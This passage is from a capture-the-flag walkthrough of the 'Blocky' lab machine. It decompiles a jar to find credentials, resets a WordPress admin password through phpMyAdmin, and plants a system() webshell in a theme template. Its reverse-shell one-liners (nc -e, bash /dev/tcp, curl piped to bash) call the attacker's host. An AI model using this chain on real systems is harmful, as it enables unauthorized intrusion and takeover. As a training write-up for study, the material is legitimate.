



My next step is to analyze the Java packages with 7z, which shows me the compiled files and metadata typical of a Java project. After extracting all the resources from the first package, I use javap to decompile the .class file, and after inspecting the code, I find credentials that may allow me to access the machine. I first try to use FTP to access available resources, but I’m unsuccessful. I also fail to succeed using the SSH protocol.
To view the bytecode instructions within a .class file, the
javapdisassembler tool, included with the Java Development Kit (JDK), can be used.
mv ~/Downloads/{BlockyCore.jar,griefprevention-1.11.2-3.1.1.298.jar} .
file *
7z l BlockyCore.jar
7z l griefprevention-1.11.2-3.1.1.298.jar
7z x BlockyCore.jar

javap -c BlockyCore.class
ftp 10.10.10.37
ssh root@10.10.10.37





The last option available to me was the PhpMyAdmin administrator, and fortunately, the credentials I found allowed me to access the Dashboard. I found the WordPress database and also the Notch user data. Obviously, the password is encrypted and it may be impossible to obtain it in plain text, but I’m not going to waste time performing a brute force attack as it is unnecessary. I just need to use CodeBeautify and generate a hash of a new encrypted password to replace the current one. Now I can access the WordPress dashboard with the new password.
# http://blocky.htb/phpmyadmin/index.php
# wordpress --> wp_users --> Notch

# --> wp_users --> edit --> user_pass: old_b0y (MD5)

# http://blocky.htb/wp-admin/



There are different ways to use WordPress to try to access the target machine, such as creating and installing a malicious plugin to obtain a Reverse Shell. But another simpler and more direct way is to directly edit one of the main Theme templates, first to test injecting a malicious command. After making the changes, I access the modified template and confirm that I have an RCE, so I can now create a webshell by following the steps above, allowing me to execute commands more quickly.
# http://blocky.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen&scrollto=146
# 404.php --> system("whoami");
# http://blocky.htb/?p=404.php

# system($_REQUEST["cmd"]);
# http://blocky.htb/?p=404.php&cmd=whoami





Now that I can exploit an RCE, I’m going to confirm that the connectivity to my attacking machine is correct by sending a trace with the ping tool. I can now try to obtain a Reverse Shell using one of the pentestmonkey oneliners. After several failed attempts, I resort to a trick I use when there are problems with commands not working. The idea is to simplify the malicious command and thus avoid problems with special characters or binaries that are blacklisted. I just need to create an index.html file with the malicious oneliner. The next step is to start a local server with python and finally, from the browser, execute the command using curl to access the index.html file together with pipe (“|”) so that the code is interpreted with bash. Finally, I succeed in catching the incoming Reverse Shell with nc on port 443 (previously opened). I perform console treatment for better Shell performance, and I can now begin the system enumeration phase. I quickly find credentials for the local database in the WordPress CMS configuration file.
Attacker Machine:
tcpdump -i tun0 icmp -n
# http://blocky.htb/?p=404.php&cmd=ping -c 2 10.10.14.13

nc -nlvp 443
# http://blocky.htb/?p=404.php&cmd=nc -e bash 10.10.14.13 443
# http://blocky.htb/?p=404.php&cmd=nc -c bash 10.10.14.13 443
# http://blocky.htb/?p=404.php&cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.13/443 0>&1'

nvim index.html
cat !$
python3 -m http.server 80
nc -nlvp 443
# http://blocky.htb/?p=404.php&cmd=curl 10.10.14.13|bash
Victime Machine:
whoami
www-data
hostname
hostname -I
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm

cat wp-config.php


